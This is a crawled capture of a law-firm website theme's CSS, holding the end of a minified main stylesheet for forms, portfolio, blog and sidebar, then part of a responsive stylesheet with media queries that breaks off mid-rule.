textarea:focus{border-color:#d2a76b}.contact-form .theme-btn{color:#fff;font-size:16px;margin-top:10px;padding:12px 42px;cursor:pointer;font-weight:400;letter-spacing:1px;text-transform:capitalize}.contact-info-section{position:relative;margin-top:-90px;padding:160px 0 50px;background-repeat:no-repeat;background-size:cover}.contact-info-section .column{margin-bottom:30px}.contact-info-section:before{position:absolute;content:'';left:0;top:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.8)}.contact-info-section h4{position:relative;color:#fff;font-weight:600;line-height:1.3em;margin-bottom:20px}.form-group .ui-selectmenu-button.ui-button{width:100%;font-size:16px;font-style:normal;line-height:25px;color:#797979;float:left;border-radius:0;border:0;padding:10px 20px;background:#fff}.form-group .ui-button .ui-icon{background:0 0;position:relative;top:-1px;text-indent:0;color:#333;font-size:20px}.form-group .ui-button .ui-icon:before{font-family:FontAwesome;content:"\f0d7";position:absolute;right:0;top:2px!important;top:13px;width:10px;height:30px;display:block;color:#001a57;line-height:23px;font-size:18px;font-weight:400;text-align:center;z-index:5}.ui-widget.ui-widget-content{border:1px solid #e0e0e0}.ui-menu .ui-menu-item{font-size:14px;border-bottom:1px solid #e0e0e0}.ui-menu .ui-menu-item:last-child{border:none}.ui-state-active,.ui-widget-content .ui-state-active{background-color:#d1a56a;border-color:#d1a56a}.ui-menu .ui-menu-item-wrapper{position:relative;display:block;padding:8px 20px;font-size:14px;line-height:24px}.portfolio-section-two{position:relative;padding:95px 0 0}.portfolio-section-two .filters{position:relative;margin-bottom:55px}.portfolio-section-two .filters .filter-tabs{position:relative}.portfolio-section-two .filters li{position:relative;display:inline-block;color:#191514;padding:0 12px;cursor:pointer;font-size:18px;font-weight:500;margin:0 12px;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;font-family:Poppins,sans-serif}.portfolio-section-two .filters li:after{position:absolute;content:'/';right:-12px;top:1px;font-size:14px;color:#191514}.portfolio-section-two .filters li:last-child::after{display:none}.portfolio-section-two .filters .filter.active,.portfolio-section-two .filters .filter:hover{color:#222}.portfolio-section-two .filters li:before{position:absolute;content:'';left:0;bottom:-8px;height:4px;width:0;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.portfolio-section-two .filters li.active::before,.portfolio-section-two .filters li:hover:before{width:100%}.portfolio-block-two{position:relative;margin-bottom:50px}.portfolio-block-two .inner-box{position:relative;overflow:hidden}.portfolio-block-two .inner-box .image{position:relative}.portfolio-block-two .inner-box .image img{position:relative;width:100%;display:block}.portfolio-block-two .inner-box .image .overlay-box{position:absolute;content:'';left:0;top:0;width:100%;height:100%;display:block;text-align:center;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.portfolio-block-two .inner-box .image .overlay-box .plus{position:absolute;left:50%;top:50%;width:54px;height:54px;color:#a3774a;font-size:18px;line-height:54px;text-align:center;border-radius:50%;font-weight:700;margin-left:-27px;margin-top:-27px;transform:scale(0,0);-moz-transform:scale(0,0);-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);display:inline-block;background-color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.portfolio-block-two .inner-box:hover .image .overlay-box .plus{transform:scale(1,1);-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1)}.portfolio-block-two .inner-box .image .overlay-box:before{position:absolute;content:'';right:-100%;top:0;width:100%;height:100%;opacity:.85;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-color:rgba(0,0,0,.8)}.portfolio-block-two .inner-box:hover .image .overlay-box:before{right:0}.portfolio-block-two .inner-box .lower-content{position:relative;padding-top:20px}.portfolio-block-two .inner-box .lower-content h5{position:relative;font-weight:700;line-height:1.4em;margin-bottom:4px}.portfolio-block-two .inner-box .lower-content h5 a{position:relative;color:#191514;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.portfolio-block-two .inner-box .lower-content h5 a:hover{color:#cea268}.portfolio-block-two .inner-box .lower-content .designation{position:relative;color:#666;font-size:14px}.portfolio-block-two.mix{display:none}.project-block-three{position:relative;margin-bottom:30px}.project-block-three .inner-box{position:relative}.project-block-three .inner-box .image{position:relative}.project-block-three .inner-box .image img{position:relative;width:100%;display:block}.project-block-three .inner-box .image .overlay-box{position:absolute;left:0;top:0;width:100%;height:100%;display:block;opacity:0;padding:45px 45px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.project-block-three .inner-box:hover .image .overlay-box{opacity:1}.project-block-three .inner-box .image .overlay-box:before{position:absolute;content:'';left:0;top:0;width:100%;height:100%;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-color:rgba(0,0,0,.8)}.project-block-three .inner-box .image .overlay-box .overlay-inner{position:relative;height:100%}.project-block-three .inner-box .image .overlay-box .title{position:relative;color:#fff;font-size:14px;margin-bottom:6px;letter-spacing:1px}.project-block-three .inner-box .image .overlay-box h5{position:relative;color:#fff;font-weight:700;line-height:1.3em}.project-block-three .inner-box .image .overlay-box h5 a{position:relative;color:#fff}.project-block-three .inner-box .image .overlay-box .plus{position:absolute;right:0;bottom:0;width:54px;height:54px;color:#9e7146;font-size:18px;line-height:54px;text-align:center;border-radius:50%;font-weight:700;display:inline-block;background-color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.portfolio-single-section{position:relative;padding:85px 0 0}.portfolio-single-section .section-title{margin-bottom:50px}.portfolio-single-section .image-column{position:relative;margin-bottom:40px}.portfolio-single-section .image-column .inner-column{position:relative}.portfolio-single-section .image-column .inner-column .image{position:relative}.portfolio-single-section .image-column .inner-column .image img{position:relative;width:100%;display:block}.portfolio-single-section .content-column{position:relative;margin-bottom:40px}.portfolio-single-section .content-column .inner-column{position:relative;padding-top:50px;padding-left:50px}.portfolio-single-section .content-column .inner-column h3{position:relative;color:#191514;line-height:1.3em;font-weight:700;margin-bottom:20px}.portfolio-single-section .content-column .inner-column .text{position:relative;margin-bottom:30px}.portfolio-single-section .content-column .inner-column .text p{position:relative;color:#656565;font-size:15px;line-height:1.8em;margin-bottom:20px}.portfolio-single-section .content-column .inner-column .text p:last-child{margin-bottom:0}.portfolio-single-section .content-column .inner-column .project-list{position:relative}.portfolio-single-section .content-column .inner-column .project-list li{position:relative;color:#666;font-size:15px;padding-left:20px;margin-bottom:10px}.portfolio-single-section .content-column .inner-column .project-list li strong{font-weight:600;color:#191514}.portfolio-single-section .content-column .inner-column .project-list li .icon{position:absolute;left:0;top:0;color:#a07448;font-size:14px}.portfolio-single-section .lower-section{position:relative;margin-top:40px}.blog-page-section{position:relative;padding-top:90px;padding-bottom:20px}.blog-page-section .news-block{margin-bottom:90px}.blog-single{position:relative}.blog-single .inner-box{position:relative;border-radius:5px;overflow:hidden;box-shadow:0 0 15px rgba(0,0,0,.2)}.blog-single .inner-box .image{position:relative}.blog-single .inner-box .image img{position:relative;width:100%;display:block}.blog-single .inner-box .lower-content{position:relative;padding:25px 25px}.blog-single .inner-box .lower-content .post-meta{position:relative;margin-bottom:18px;padding-bottom:16px;border-bottom:1px solid #ececf0}.blog-single .inner-box .lower-content .post-meta:before{position:absolute;content:'';left:0;bottom:-1px;height:2px;width:40px;background-color:#d3a86c}.blog-single .inner-box .lower-content .post-meta li{position:relative;margin-right:20px;color:#999;font-size:14px;font-weight:600;padding-left:22px;display:inline-block}.blog-single .inner-box .lower-content .post-meta li:last-child{margin-right:0}.blog-single .inner-box .lower-content .post-meta li .fa{position:absolute;left:0;top:0;color:#999;font-size:14px}.blog-single .inner-box .lower-content h4{position:relative;color:#191514;font-weight:600;line-height:1.4em;margin-bottom:13px;margin-top:20px;margin-bottom:28px}.blog-single .inner-box .lower-content .text{position:relative}.blog-single .inner-box .lower-content .text .news-gallery{position:relative;margin-top:30px}.blog-single .inner-box .lower-content .text .news-gallery .row{margin:0 -12px}.blog-single .inner-box .lower-content .text .news-gallery .column{padding:0 12px;margin-bottom:24px}.blog-single .inner-box .lower-content .text h5{position:relative;color:#191514;font-weight:500;line-height:1.4em;margin-top:15px;margin-bottom:20px}.blog-single .inner-box .lower-content .text p{position:relative;color:#666;font-size:16px;line-height:1.8em;margin-bottom:20px}.blog-single .inner-box .lower-content .text p a{color:#666;font-weight:600;text-decoration:underline}.blog-single .inner-box .lower-content blockquote{position:relative;border:none;padding:0;margin-top:40px;margin-bottom:30px;background-color:#f4f7fc;padding:45px 30px 45px 110px}.blog-single .inner-box .lower-content blockquote .quote-icon{position:absolute;left:-20px;top:-20px;width:113px;height:113px;color:#d5aa6d;font-size:40px;line-height:113px;text-align:center;border-radius:50%;background-color:#fff}.blog-single .inner-box .lower-content blockquote .quote-text{position:relative;font-size:20px;color:#191514;font-weight:400;line-height:1.7em}.blog-single .post-share-options{position:relative;padding-top:55px;padding-left:40px;padding-right:40px;margin-bottom:32px}.blog-single .post-share-options .post-share-inner{position:relative}.blog-single .post-share-options .post-tags{position:relative}.blog-single .post-share-options .post-tags span{position:relative;font-size:15px;font-weight:500;color:#191514;margin-right:15px;font-family:Poppins,sans-serif}.blog-single .post-share-options .post-tags a{position:relative;padding:8px 20px;color:#191514;margin-right:4px;margin-bottom:4px;border-radius:50px;display:inline-block;background-color:#f4f7fc;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease}.blog-single .post-share-options .post-tags a:hover{color:#fff;background-color:#9e7247;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.blog-single .post-share-options .social-links{position:relative;margin-top:5px}.blog-single .post-share-options .social-links li{position:relative;margin-left:2px;display:inline-block}.blog-single .post-share-options .social-links li.twitter a{background-color:#55acee}.blog-single .post-share-options .social-links li.google-plus a{background-color:#dd4b39}.blog-single .post-share-options .social-links li.dribble a{background-color:#cd339a}.blog-single .post-share-options .social-links li a{position:relative;width:32px;height:32px;color:#fff;line-height:32px;text-align:center;border-radius:50px;display:inline-block;background-color:#3b5998}.new-posts{position:relative;padding:22px 0;border-top:1px solid #ececf0;border-bottom:1px solid #ececf0}.new-posts .prev-post{position:relative;color:#666;font-size:16px;font-weight:500;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;font-family:Poppins,sans-serif}.new-posts .next-post{position:relative;color:#666;font-size:16px;font-weight:500;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;font-family:Poppins,sans-serif}.new-posts .next-post:hover,.new-posts .prev-post:hover{color:#bf935e}.sidebar-page-container .comments-area{position:relative;margin-top:45px;margin-bottom:60px}.sidebar-page-container .group-title{position:relative;margin-bottom:35px}.sidebar-page-container .group-title h6{position:relative;color:#191514;font-weight:600;padding-bottom:10px;text-transform:capitalize}.sidebar-page-container .group-title h6:before{position:absolute;content:'';left:0;bottom:0;width:40px;height:3px;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.sidebar-page-container .group-title .group-text{position:relative;font-size:14px;color:#666;margin-top:25px}.sidebar-page-container .comments-area .comment-box{position:relative;padding:0 0 0;margin-bottom:40px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.sidebar-page-container .comments-area .comment-box:last-child{margin-bottom:0;padding-bottom:0;border:0}.sidebar-page-container .comments-area .comment-box:hover{border-color:#222}.sidebar-page-container .comments-area .comment{position:relative;font-size:14px;padding:0 0 0 125px}.sidebar-page-container .comments-area .comment .comment-inner{position:relative;padding:22px 25px 30px;background-color:#f4f7fc}.sidebar-page-container .comments-area .comment .comment-reply{position:absolute;right:25px;top:20px;color:#fff;font-size:14px;font-weight:500;padding:8px 20px;border-radius:50px;background-color:#191919;font-family:Poppins,sans-serif}.sidebar-page-container .comments-area .comment .comment-reply:hover{background-color:#9e7247;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.sidebar-page-container .comments-area .comment-box .author-thumb{position:absolute;left:0;top:0;width:92px;height:92px;border-radius:50%;overflow:hidden;margin-bottom:20px}.sidebar-page-container .comments-area .comment-box .author-thumb img{display:block}.sidebar-page-container .comments-area .comment-info{color:#3e5773;line-height:24px;font-size:13px}.sidebar-page-container .comments-area .comment-box strong{font-size:18px;font-weight:600;color:#191514;line-height:1.3em;text-transform:capitalize;font-family:Poppins,sans-serif}.sidebar-page-container .comments-area .comment-box .text{color:#666;font-size:15px;margin-top:16px;line-height:1.8em;margin-bottom:0}.sidebar-page-container .comments-area .comment-info .comment-time{position:relative;font-size:14px;color:#999;font-weight:400;margin-top:3px}.sidebar-page-container .comments-area .comment-box .theme-btn{position:absolute;right:0;top:0;font-size:14px;font-weight:500;padding:5px 30px;font-family:Poppins,sans-serif}.comment-form{position:relative;margin-top:0}.comment-form .row{margin:0 -7px}.comment-form .form-group{position:relative;padding:0 7px;margin-bottom:14px}.comment-form .form-group input[type=email],.comment-form .form-group input[type=password],.comment-form .form-group input[type=tel],.comment-form .form-group input[type=text],.comment-form .form-group select{position:relative;display:block;width:100%;line-height:26px;padding:10px 20px;height:46px;font-size:14px;border-radius:3px;border:1px solid #ececec;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.comment-form .form-group input[type=email]:focus,.comment-form .form-group input[type=password]:focus,.comment-form .form-group input[type=tel]:focus,.comment-form .form-group input[type=text]:focus,.comment-form .form-group select:focus,.comment-form .form-group textarea:focus{border-color:#d5aa6d}.comment-form .form-group textarea{position:relative;display:block;width:100%;line-height:26px;padding:10px 20px;color:#a5a5a5;height:150px;font-size:14px;resize:none;border-radius:3px;border:1px solid #ececec;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.comment-form .theme-btn{cursor:pointer;font-weight:400;margin-top:10px;padding:11px 30px 11px}.sidebar .search-box .form-group{position:relative;margin:0}.sidebar .search-box .form-group input[type=search],.sidebar .search-box .form-group input[type=text]{position:relative;line-height:28px;padding:10px 50px 10px 20px;border:1px solid #ececf0;background:0 0;display:block;font-size:14px;width:100%;height:50px;color:grey;font-weight:400;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.sidebar .search-box .form-group button{position:absolute;right:0;top:0;height:50px;width:50px;font-size:14px;color:#222;line-height:100%;background:0 0;display:inline-block;font-weight:400;text-align:center;border-left:1px solid #f2f2f2}.sidebar-title-two{position:relative;margin-bottom:25px}.sidebar-title-two h4{position:relative;color:#191514;font-weight:600;line-height:1.2em;padding-bottom:15px;font-family:Poppins,sans-serif}.sidebar-title-two h4:before{position:absolute;content:'';left:0;bottom:0;height:3px;width:40px;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.blog-cat-two{position:relative}.blog-cat-two li{position:relative;border-bottom:1px solid #d7d7d7}.blog-cat-two li a{position:relative;color:#191514;font-size:15px;font-weight:400;display:block;padding:16px 15px 16px 0;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;font-family:Poppins,sans-serif}.blog-cat-two li a:hover{padding-left:28px}.blog-cat-two li a span{position:absolute;right:0;top:15px;font-size:15px}.blog-cat-two li a:before{position:absolute;content:'';left:10px;top:25px;width:8px;height:8px;opacity:0;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;border-radius:50px;display:inline-block;background-color:#aa834d}.blog-cat-two li a:hover::before{opacity:1}.blog-cat-two li a:hover,.blog-cat-two li.active a{color:#aa834d}.popular-posts .post{position:relative;font-size:14px;color:#666;min-height:100px;padding-left:90px;margin-bottom:25px;border-bottom:1px solid #e7e7eb}.popular-posts .post .post-thumb{position:absolute;left:0;top:0;width:65px;height:65px;overflow:hidden;border-radius:50%}.popular-posts .post .post-thumb img{display:block;width:100%;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.popular-posts .post .text{position:relative;top:0;font-size:16px;margin:0 0 3px;font-weight:600;color:#191514;line-height:1.5em;text-transform:capitalize;font-family:Poppins,sans-serif}.popular-posts .post .text a{color:#191514;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.popular-posts .post a:hover{color:#d4a96d}.popular-posts .post-info{position:relative;font-size:14px;color:#adadad;font-weight:400;padding-left:20px}.popular-posts .post-info:before{position:absolute;content:"\f073";left:0;top:4px;color:#adadad;font-size:14px;line-height:1em;font-family:FontAwesome}.sidebar .instagram-widget .images-outer{position:relative;margin:0 -4px}.sidebar .instagram-widget .image-box{position:relative;float:left;width:33.3333%;padding:0 6px;margin-bottom:12px}.sidebar .instagram-widget .image-box:nth-child(3),.sidebar .instagram-widget .image-box:nth-child(6){margin-right:0}.sidebar .instagram-widget .image-box .overlay-box{position:absolute;content:'';left:12px;top:8px;bottom:8px;right:12px;display:block;z-index:1;opacity:0;text-align:center;padding:8px;color:#fff;font-size:24px;line-height:44px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background-color:#d5aa6d}.sidebar .instagram-widget .image-box .overlay-box:before{position:absolute;top:50%;margin-left:-12px;margin-top:-22px;display:inline-block}.sidebar .instagram-widget .image-box:hover .overlay-box{opacity:1}.sidebar .instagram-widget .image-box img{position:relative;display:block;width:100%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.sidebar .popular-tags a{position:relative;display:inline-block;line-height:24px;padding:7px 18px 7px;margin:0 4px 8px 0;color:#1a1e66;text-align:center;font-size:15px;background-color:#f4f7fc;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease}.sidebar .popular-tags a:hover{background-color:#d5aa6d;color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.agahhukuk.com/wp-content/themes/agah/css/responsive.css
body_size: 3217
content:
/* Lawsight HTML Template*/





@media only screen and (max-width: 5000px){


	.page-wrapper{


		overflow:hidden;	


	}


}





@media only screen and (max-width: 1340px){





	.page-wrapper{


		overflow:hidden;	


	}


	


}





@media only screen and (max-width: 1540px){


	


	.page-wrapper{


		overflow:hidden;	


	}


	


	.header-style-two .outer-container{


		padding:0px 15px;


	}


	


	.testimonial-block-three{


		margin-bottom:40px;


	}


	


	.portfolio-single-section .content-column .inner-column{


		padding:0px;


	}


	


	.main-header .header-upper .outer-box .nav-toggler,


	.main-menu .navigation > li{


		margin-left:0px;


	}


	


	.main-header .info-box strong{


		font-size:13px;


	}


	


	.main-footer:before,


	.about-section .image-layer,


	.banner-section-two .content-column .text br,


	.header-style-two .phone-number,


	.main-header .header-upper .social-box,


	.main-header .header-upper .button-box,


	.main-header .header-upper .search-box-outer{


		display:none;


	}


	


	.main-header .outer-box .buttons-box .theme-btn{


		font-size:16px;


	}


	


	.feature-block .inner-box .content h4{


		font-size:22px;


	}


	


	.main-header .outer-box .option-box > li{


		margin-left:15px;


	}


	


	.main-slider h2{


		font-size:36px;


	}


	


	.main-header .nav-outer{


		margin-top:0px;


	}


	


	.main-slider .slide .content{


		padding:250px 0px 150px;


	}


	


	.sidebar-page-container .sidebar-side .padding-right,


	.main-header .header-upper .main-menu{


		padding-right:0px;


	}


	


	.main-header .header-upper .logo-box{


		position:relative;


		left:0px;


	}


	


	.banner-section .slide{


		padding:250px 0px 150px;


	}


	


	.header-style-two .nav-outer .main-menu{


		float:right !important;


		display:block;


	}


	


	.banner-section-two .content-column h2{


		font-size:44px;


	}


	


	.about-section .image-column .inner-column{


		padding-top:0px;


	}


	


	.about-section .content-column .question{


		font-size:15px;


	}


	


	.portfolio-section .outer-container{


		padding:0px 15px;


	}


	


	h5{


		font-size:17px;


	}


	


	.list-style-two li{


		font-size:16px;


	}


	


	.services-section-three .image-column .inner-column,


	.about-section .image-column .inner-column{


		margin-left:0px;


	}


	


	.services-section-three .blocks-column .inner-column{


		margin-right:0px;


	}


	


	.services-single .service-tabs .tab-btns .tab-btn{


		width:32.9%;


	}


	


	.main-header .main-menu::before{


		right:-200px;


	}


	


}





@media only screen and (min-width: 768px){


	.main-menu .navigation > li > ul,


	.main-menu .navigation > li > ul > li > ul{


		display:block !important;


		visibility:hidden;


		opacity:0;


	}


}





@media only screen and (max-width: 1023px){


	


	.main-header .main-box .logo-box {


		position:relative;


		left:0px;


		top:0px;


		right:0px;


		bottom:0px;


		margin:0px;


		text-align:left;


	}


	


	.feature-section-two .inner-container{


		padding-top:0px;


		border-top:0px;


	}


	


	.contact-page-section .inner-container h2{


		font-size:30px;


	}


	


	.contact-page-section .inner-container h2 br,


	.feature-block-two .inner-box .year::before,


	.feature-block-two .fill-line{


		display:none;


	}


	


	.about-section.style-two{


		padding-bottom:0px;


	}


	


	.services-section-three .image-column .inner-column .image{


		float:left;


	}


	


	.feature-block-two .inner-box .year{


		position:relative;


		top:0px;


		margin-bottom:15px;


	}


	


	.main-header .nav-toggler{


		display:block;


	}


	


	.banner-section-two .image-column{


		order:2;


		padding-top:50px;


	}


	


	.banner-section-two .content-column{


		order:1;


	}


	


	.main-slider .tparrows,


	.fixed-header .sticky-header,


	.banner-section-two .left-side{


		display:none;


	}


	


	.main-menu .navigation > li > a{


		font-size:14px;


	}


	


	.main-header .options-box{


		margin-top:0px;


		position:absolute;


		left:0px;


		top:25px;


		z-index:12;


		display:none;


		right:auto;


	}


	


	.main-header .header-upper .upper-right{


		padding-top:0px;


		width:100%;


		text-align:center;


	}


	


	.main-menu .navigation > li{


		margin-right:25px;


	}


	


	.main-header .header-upper .outer-container{


		padding:0px 15px;


	}


	


	.main-header .header-upper .support-box{


		margin-top:10px;


	}


	


	.main-slider .slide .image-box,


	.main-slider .slide .content{


		width:100%;


	}


	


	.main-slider .slide .content{


		padding:250px 0px 150px;


	}


	


	.main-slider .slide .image-box{


		display:none;


	}


	


	.main-header .top-left .contact-list li a{


		font-size:14px;


	}


	


	.team-block{


		margin-bottom:40px;


	}


	


	.main-header .header-upper .outer-box{


		display:none;


	}


	


	.header-style-two{


		position:relative;


		margin-top:0px;


		background-color:#c1955f;


	}


	


	.banner-section-two{


		padding-top:0px;


	}


	


	.about-section .image-column .inner-column{


		margin-left:0px;


	}


	


	.news-section .section-title .pull-left,


	.news-section .section-title .pull-right,


	.team-section .section-title .pull-left,


	.team-section .section-title .pull-right{


		width:100%;


	}


	


	.news-section .section-title .pull-right .text,


	.team-section .section-title .text{


		max-width:100%;


	}


	


	.news-section .section-title .text{


		padding-left:0px;


	}


	


	.news-section .section-title .pull-right{


		width:100%;


	}


	


	.form-section .upper-content .info-column .list-style-two{


		padding-top:0px;


	}


	


	.testimonial-section .owl-dots{


		position:relative;


		top:0px;


		margin-top:30px;


	}


	


}





@media only screen and (max-width: 767px){


	


	.header-upper .logo-outer {


		position:relative;


		left:0px;


		top:0px;


		right:0px;


		bottom:0px;


		width:100%;


		margin:0px;


	}


	


	.section-title h2,


	.page-title h1,


	.section-title-two h2{


		font-size:28px;	


	}


	


	.main-menu{


		width:100%;


		display:block;


	}


	


	.main-menu .navbar-collapse {


	   max-height:300px;


	   max-width:none;


		overflow:auto;


		float:none !important;


		width:100% !important;


		padding:0px 0px 0px;


		border:none;


		margin:0px 0px 15px;


		-ms-border-radius:0px;


		-moz-border-radius:0px;


		-webkit-border-radius:0px;


		-o-border-radius:0px;


		border-radius:0px;


		box-shadow:none;


   }


   


	.main-menu .navbar-collapse.in,


	.main-menu .collapsing{


		padding:0px 0px 0px;


		border:none;


		margin:0px 0px 15px;


		-ms-border-radius:0px;


		-moz-border-radius:0px;


		-webkit-border-radius:0px;


		-o-border-radius:0px;


		border-radius:0px;


		box-shadow:none;	


	}


	


	.main-menu .navbar-header{


		position:relative;


		float:none;


		display:block;


		text-align:right;


		width:100%;


		padding:15px 0px;


		right:0px;


		z-index:12;


	}


	


	.main-menu .navbar-header .navbar-toggle{


		display:inline-block;


		z-index:12;


		border:1px solid #cc8809;


		float:none;


		margin:0px 0px 0px 0px;


		border-radius:0px;


		background:#cc8809;


	}


	


	.main-menu .navbar-header .navbar-toggle .icon-bar{


		background:#ffffff;	


	}


	


	.main-menu .navbar-collapse > .navigation{


		float:none !important;


		margin:0px !important;


		width:100% !important;


		background:#2c2c2c;


		border:1px solid #ffffff;


		border-top:none;


	}


	


	.main-menu .navbar-collapse > .navigation > li{


		margin:0px !important;


		float:none !important;


		padding:0px !important;


		width:100%;


	}


	


	.main-menu .navigation > li > a,


	.main-menu .navigation > li > ul:before{


		border:none;	


	}


	


	.main-menu .navbar-collapse > .navigation > li > a{


		padding:10px 10px !important;


		border:none !important;


	}


	


	.main-menu .navigation li.dropdown > a:after,


	.main-menu .navigation > li.dropdown > a:before,


	.main-menu .navigation > li > ul > li > a::before,


	.main-menu .navigation > li > ul > li > ul > li > a::before{


		color:#ffffff !important;


		right:15px;


		font-size:16px;


		display:none !important;


	}


	


	.main-menu .navbar-collapse > .navigation > li > ul,


	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{


		position:relative;


		border:none;


		float:none;


		visibility:visible;


		opacity:1;


		display:none;


		margin:0px;


		left:auto !important;


		right:auto !important;


		top:auto !important;


		padding:0px;


		outline:none;


		width:100%;


		background:#2c2c2c;


		-webkit-border-radius:0px;


		-ms-border-radius:0px;


		-o-border-radius:0px;


		-moz-border-radius:0px;


		border-radius:0px;


		transition:none !important;


		-webkit-transition:none !important;


		-ms-transition:none !important;


		-o-transition:none !important;


		-moz-transition:none !important;


	}


	


	.main-menu .navbar-collapse > .navigation > li,


	.main-menu .navbar-collapse > .navigation > li > ul > li,


	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{


		border-top:1px solid rgba(255,255,255,1) !important;


		border-bottom:none;


		opacity:1 !important;


		top:0px !important;


		left:0px !important;


		visibility:visible !important;


	}


	


	.main-menu .navbar-collapse > .navigation > li:first-child{


		border:none;	


	}


	


	.main-menu .navbar-collapse > .navigation > li > a,


	.main-menu .navbar-collapse > .navigation > li > ul > li > a,


	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{


		padding:10px 10px !important;


		line-height:22px;


		color:#ffffff;


		background:#2c2c2c;


		text-align:left;


	}


	


	.main-menu .navbar-collapse > .navigation > li > a:hover,


	.main-menu .navbar-collapse > .navigation > li > a:active,


	.main-menu .navbar-collapse > .navigation > li > a:focus{


		background:#cc8809;


	}


	


	.main-menu .navbar-collapse > .navigation > li:hover > a,


	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,


	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,


	.main-menu .navbar-collapse > .navigation > li.current > a,


	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a{


		background:#2c2c2c;


		color:#ffffff !important;


	}


	


